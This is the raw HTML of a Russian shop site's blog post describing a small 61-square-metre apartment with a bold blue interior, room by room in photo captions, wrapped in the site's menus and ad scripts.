class="mobile-header-search"> <div class="custom-search os-mobile-show"> <form method="get" class="woocommerce-product-search" action="https://hazna-int.ru/"> <div class="custom-search-entry"> <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Поиск товаров&hellip;" value="" name="s"/> <button type="submit"><i class='bx bx-search'></i></button> <input type="hidden" name="post_type" value="product"/> </div> </form> </div><!-- .custom-search --> </div><!-- // mobile-header-search --> </div><!-- // bottom-block --> </div><!-- // header-inner --> </header><!-- .mobile-header header-style-1 --> <aside class="mobile-navigation canvas" data-auto-focus="true"> <div class="canvas-inner"> <div class="canvas-container-entry"> <div class="canvas-close-container"> <button class="trigger-mob-nav-close"><i class='bx bx-x'></i></button> </div><!-- // canvas-close-container --> <div class="top-header-menu-entry"> <nav id="top-header-menu" class="top-header-menu"> <ul id="menu-verh-1" class="menu"><li id="nav-menu-item-1010" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+79613220521" class="menu-link main-menu-link">Телефон: +79613220521</a></li> <li id="nav-menu-item-1011" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="mailto:mara59ru@yandex.ru" class="menu-link main-menu-link">Почта: mara59ru@yandex.ru</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // secondary-navigation --> <div class="mobile-nav-entry"> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-966" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hazna-int.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-967" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">О компании</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1139" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">О компании</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1141" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/o-kompanii-sovo-sova/" class="menu-link sub-menu-link">О компании Сово-Сова</a></li> <li id="nav-menu-item-1142" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/o-kompanii/" class="menu-link sub-menu-link">О компании Hazna int</a></li> </ul> </li> <li id="nav-menu-item-1135" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-user"></i>Возможности</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1136" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/marketing-plan-sovo-sova/" class="menu-link sub-menu-link">Маркетинг-план Сово-Сова</a></li> <li id="nav-menu-item-968" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/vozmozhnosti/" class="menu-link sub-menu-link">Маркетинг план компании Hazna Int</a></li> </ul> </li> </ul> </li> <li id="nav-menu-item-970" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a href="#" class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1144" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/produktsiya-hazna-int/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>Hazna Int</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-971" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/zdorove/" class="menu-link sub-menu-link"><i class="fa fa-heart"></i>Здоровье</a></li> <li id="nav-menu-item-972" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/katalog-tovarov-krasota/" class="menu-link sub-menu-link"><i class="fa fa-star-o"></i>Красота</a></li> <li id="nav-menu-item-973" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/sertifikaty/" class="menu-link sub-menu-link"><i class="fa fa-wpforms"></i>Сертификаты</a></li> </ul> </li> <li id="nav-menu-item-1145" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>Сово-Сова</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/dlya-serdtsa-i-sosudov/" class="menu-link sub-menu-link">Препараты для сердца и сосудов</a></li> <li id="nav-menu-item-1194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-ot-saharnogo-diabeta/" class="menu-link sub-menu-link">Препараты от сахарного диабета</a></li> <li id="nav-menu-item-1195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/tovary-dlya-zdorovya/" class="menu-link sub-menu-link">Товары для здоровья</a></li> <li id="nav-menu-item-1220" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-stroynosti/" class="menu-link sub-menu-link">Препараты стройности</a></li> <li id="nav-menu-item-1224" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-dlya-zheludochno-kishechnogo-trakta/" class="menu-link sub-menu-link">Препараты для желудочно кишечного тракта</a></li> <li id="nav-menu-item-1234" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-dlya-zhenskogo-zdorovya/" class="menu-link sub-menu-link">Препараты для женского здоровья</a></li> <li id="nav-menu-item-1236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/zubnye-pasty/" class="menu-link sub-menu-link">Зубные пасты</a></li> <li id="nav-menu-item-1235" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/kapli-dlya-glaz/" class="menu-link sub-menu-link">Капли для глаз</a></li> </ul> </li> <li id="nav-menu-item-1260" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/katalog-vitavek/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>ВИТАВЕК</a></li> </ul> </li> <li id="nav-menu-item-1041" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hazna-int.ru/category/novosti/" class="menu-link main-menu-link">Новости</a></li> <li id="nav-menu-item-1143" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link">Отзывы</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1042" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hazna-int.ru/category/otzyvy/" class="menu-link sub-menu-link">Отзывы hazna int</a></li> <li id="nav-menu-item-1245" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/otziv_sovosova" class="menu-link sub-menu-link">Отзывы Сово-Сова</a></li> <li id="nav-menu-item-1261" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/+vDdAGJGNykE2NDRi" class="menu-link sub-menu-link">Отзывы Витавек</a></li> </ul> </li> <li id="nav-menu-item-1098" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/dostavka-tovara/" class="menu-link main-menu-link">Доставка Товара</a></li> <li id="nav-menu-item-999" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/kontakty/" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // mobile-nav-entry --> </div><!-- // canvas-container-entry --> </div><!-- // canvas-inner --> </aside><!-- // mobile-navigation-canvas --> <div class="mobile-navigation-mask"></div><!-- // mobile-navigation-mask --> <div id="content" class="site-content"> <div class="inner-page-wrap default-page-wrap default-page-s1"> <div class="os-page-breadcrumb-wrap"> <div class="__os-container__"> <div class="os-breadcrumb"> <nav role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3"/><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://hazna-int.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://hazna-int.ru/category/poleznaya-informatsiya/" itemprop="item"><span itemprop="name">Полезная информация</span></a><meta itemprop="position" content="2"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://hazna-int.ru/nebolshaya-kvartira-so-smelym-sinim-intererom" itemprop="item"><span itemprop="name">Небольшая квартира со смелым синим интерьером</span></a><meta itemprop="position" content="3"/></li></ul></nav> </div><!-- .os-breadcrumb --> </div><!-- .__os-container__ --> </div><!-- .os-product-single-breadcrumb-wrap --> <div class="__os-container__"> <div class="os-row"> <div class="col-desktop-8 content-col col-tab-100 col-mob-100 sticky-portion"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-1286" class="post-1286 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznaya-informatsiya"> <h1 class="entry-title page-title">Небольшая квартира со смелым синим интерьером</h1> <div class="thumb featured-thumb"> <img width="1200" height="900" src="https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" class="attachment-full size-full wp-post-image" alt="Небольшая квартира со смелым синим интерьером" decoding="async" srcset="https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom.jpg 1200w, https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom-300x225.jpg 300w, https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom-1024x768.jpg 1024w, https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom-768x576.jpg 768w, https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom-800x600.jpg 800w, https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom-600x450.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px"/> </div><!-- .thumb.featured-thumb --> <div class="os-post-content"> <div class="inner-content-metas"> <div class="entry-metas"> <ul> <li class="posted-date"> <a href="https://hazna-int.ru/nebolshaya-kvartira-so-smelym-sinim-intererom/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-07T17:45:02+03:00">07.02.2023</time></a> </li> </ul> </div><!-- .entry-metas --> </div><!-- // inner-content-metas --> <div class="editor-entry"> <div class="fpm_start"></div> <div> <img width="1200" height="900" src="https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" class="img-fluid wp-post-image" alt="Небольшая квартира со смелым синим интерьером" decoding="async" /></p> <article class="small single"> <p>Смелый декор с синими акцентами придает этой маленькой квартире прилив энергии. Интерьер дома площадью 61 кв. м, визуализированный Artimitro Interiors, четкий и яркий, источающий атмосферу уверенности. Яркие синие ноты уравновешены теплыми элементами натурального древесного тона. Деревянные стеновые панели облицовывают фокусную стену с телевизором в гостиной, которая имеет современную текстуру, чтобы добавить интереса и стиля. Стена, обшитая деревянными панелями, превращается в банк хранения рядом с входом в дом, сохраняя компактное жилое пространство свободным от визуального беспорядка. Синие акценты пропускают гладкий серый дизайн спальни, но снова появляются в потрясающей синей схеме ванной комнаты с ощущением подводного мира.</p> <p>Компактная гостиная оживает благодаря текстурированному ковру кобальтово-синего цвета и соответствующим современным настенным рисункам. Две тональные синие декоративные подушки расставляют акценты на современном сером диване в гостиной. Контрастные желтые акценты добавляют жизнерадостных противоречий.</p> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_170_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1613"/></p> <p>Черный торшер гостиной выгибается перед сине-желтой стеной, создавая элегантный силуэт. Дверь в спальню и окружающая стена выполнены в дополняющем черном цвете.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_968_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Безрамная дверь, ведущая в домашний офис, остается простой белой, чтобы аккуратно маскироваться в стене. Современный дизайн дивана в сером цвете дополнен удлиненной кушеткой, которая создает подходящую L-образную форму в компактной планировке гостиной.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_394_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1613"/></p> <p>Современные черные трековые светильники проходят по всей длине гостиной, фокусируясь на стене с телевизором.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_48_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="620"/></p> <p>Стена за серым диваном облицована гладкой серой гранитной плиткой. Крупноформатная плитка добавляет тонкую текстуру периметру комнаты. Прозрачные белые оконные вуали пропускают естественный солнечный свет, сохраняя при этом уровень конфиденциальности от соседних зданий.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_593_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>В центре гостиной стоит журнальный столик из черного мрамора и дерева. Его решетчатая деревянная поверхность передает модную эстетику. Керамическая ваза ручной работы и журнальный столик-книга создают простой центральный элемент.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_140_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1609"/></p> <p>Дубовый ламинат покрывает гостиную, а серая гранитная плитка определяет кухню и столовую. Плитка предлагает износостойкую, легко чистящуюся поверхность там, где это особенно важно.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_276_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1581"/></p> <p>Большие серые плитки повторяются на кухонном фартуке, чтобы создать целостный вид.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_497_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Зеркала от пола до потолка, изготовленные по индивидуальному заказу, помогают сделать узкую прихожую ярче и шире. Плиточный пол расширяет вход в дом.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_223_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Зеркальная стена продолжается до входной двери.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_881_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1684"/></p> <p>Напротив зеркальной стены расположен ряд изготовленных на заказ деревянных блоков, предлагающих много места для хранения. Их деревянная отделка является бесшовным продолжением облицованной деревом фокусной стены с телевизором в гостиной.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_187_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1609"/></p> <p>Синий акцент подчеркивает деревянные ящики для хранения, создавая забавный контраст с нейтральным тоном.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_686_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1681"/></p> <p>Деревянные панели плавно огибают угол комнаты. Перфорированные деревянные доски добавляют интереса и стиля.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_273_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="900"/></p> <p>Белая кухня обрамляет конец жилого пространства Г-образной инсталляцией.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_238_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Огромный подвесной светильник для столовой визуально закрепляет обеденную зону открытой планировки в жилом пространстве.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_208_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1609"/></p> <p>Декоративная ваза и чаша ручной работы станут интригующим украшением обеденного стола. За обеденной зоной белый кухонный смеситель четко контрастирует с текстурным серым кухонным фартуком.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_624_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1609"/></p> <p>Большое окно наполняет столовую естественным светом в дневное время. Свет чудесным образом отражается на стеклянной столешнице.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_579_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Внутри спальни цветовая палитра спокойна в оттенках мягкого серого и белого. Стена с решетчатым изголовьем создает утонченное заявление о стиле. Черные решетчатые панели закрываются перед дизайном гардеробной.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_734_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>3D-рельеф установлен над небольшой черной тумбочкой, образуя шикарный ансамбль. Небольшая черная прикроватная лампа обеспечивает сфокусированный свет для чтения. Черный ковер создает мягкую опору вокруг кровати.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_539_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="900"/></p> <p>За черными решетчатыми ширмами находится гардеробная в угрюмом сером цвете с туалетным столиком и полками из богатого дерева.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_620_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Спальня — это потрясающий дизайн с поразительной синей палитрой. Твердые синие шкафы для хранения создают уникальную зону туалетного столика. Современная белая раковина в ванной и черный смеситель резко контрастируют с ярким фоном.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_916_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Зеркало в ванной с подсветкой и светодиоды по периметру усиливают синюю цветовую гамму. Рамка зеркала с подсветкой атмосферно светится в компактном уголке туалетного столика. Освещение падает на белую чашу сосуда, заставляя его светиться на темной подставке.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_459_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Синие светодиоды по периметру освещают стены ванной наэлектризованным цветом. Восхитительный цвет создает неповторимую атмосферу, почти как в подводной пещере.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_174_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Причудливые, красочные аксессуары для декора дополняют смелый дизайн ванной комнаты.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_999_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Шкаф от пола до потолка, установленный рядом с туалетным столиком, представляет собой хозяйственную тумбу. Внутри установлены многоярусная стиральная машина и сушилка. На высокой полке есть место для корзины для белья или моющих средств и кондиционеров для белья.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_216_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1601"/></p> <p>Глубокий ящик под раковиной в ванной идеально подходит для хранения туалетных принадлежностей, косметики и инструментов для укладки волос.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_803_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1681"/></p> <p>Душевая кабина расположена с другой стороны хозяйственного блока. Стены и пол душевой кабины облицованы серой плиткой большого формата. Плитка обеспечивает стильную связь с жилым пространством и входом в дом.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_635_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1681"/></p> <p>В душевой зоне черная насадка для душа мрачно контрастирует с серыми кафельными стенами. Светодиодные светильники по периметру создают успокаивающее настроение.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_374_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1200" height="1684"/></p> <p>Ручной ополаскиватель для душа удобен для очистки корпуса.</p> </p></div> </p></div> <div class="gallery-item"> <div class="gallery-icon"> <p><img decoding="async" loading="lazy" class="attachment-thumbnail" src="https://hazna-int.ru/wp-content/uploads/2023/02/1675781231_924_nebolshaya-kvartira-so-smelym-sinim-intererom.jpg" width="1201" height="1066"/></p> <p>Поэтажный план квартиры.</p> </p></div> </p></div> <p>Много полезной и интересной информации вы можете посмотреть на сайте <a href="https://aprussia.ru" target="_blank" rel="noopener">https://aprussia.ru</a></p> </article> </div> <div class="fpm_end"></div> </div><!-- .editor-entry --> </div> </article><!-- #post-1286 --> <div class="post-navigation"> <div class="nav-links"> <div class="nav-previous"> <span>Предыдущая запись</span> <a href="https://hazna-int.ru/interera-s-krasnymi-aktsentami/"> Интерьера с красными акцентами </a> </div><!-- .nav-previous --> <div class="nav-next"> <span>Следующая запись</span> <a href="https://hazna-int.ru/diagnostika-i-analizy-gepatita-s/"> Диагностика и анализы гепатита С </a> </div><!-- .nav-next --> </div><!-- .nav-links --> </div><!-- .post-navigation --> </main><!-- #main.site-main --> </div><!-- #primary.content-area --> </div><!-- .col --> <div class="col-desktop-4 sidebar-col col-tab-100 col-mob-100 sticky-portion"> <aside id="secondary" class="secondary-widget-area"> <div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Свежие записи</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hazna-int.ru/bronya-dlya-vodnyh-arteriy-kak-my-priruchili-teplo-i-pobedili-kondensat-v-sistemah-vodosnabzheniya/">Броня для водных артерий: Как мы приручили тепло и победили конденсат в системах водоснабжения</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://hazna-int.ru/bitva-za-zhemchuzhnye-ulybki-kak-my-preodoleli-labirinty-detskogo-kariesa-i-vyshli-pobeditelyami/">Битва за жемчужные улыбки: Как мы преодолели лабиринты детского кариеса и вышли победителями</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://hazna-int.ru/hrabrye-shagi-v-operatsionnoy-tishine-kak-strah-prevraschaetsya-v-doverie/">Храбрые шаги в операционной тишине: как страх превращается в доверие</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://hazna-int.ru/alhimiya-smeha-pochemu-anekdot-eto-posledniy-oplot-iskrennosti-v-tsifrovom-mire/">Алхимия Смеха: Почему Анекдот — Это Последний Оплот Искренности в Цифровом Мире</a></li> <li><a class="wp-block-latest-posts__post-title" href="https://hazna-int.ru/skeletnye-formy-anomaliy-prikusa-vozmozhnosti-ortodontii-i-neobhodimost-v-ortognaticheskoy-hirurgii/">Скелетные формы аномалий прикуса: возможности ортодонтии и необходимость в ортогнатической хирургии</a></li> </ul></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-6855257-5 --> <div id="yandex_rtb_R-A-6855257-5"></div> <script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-6855257-5",
        "renderTo": "yandex_rtb_R-A-6855257-5",
        "type": "feed"
    })
})
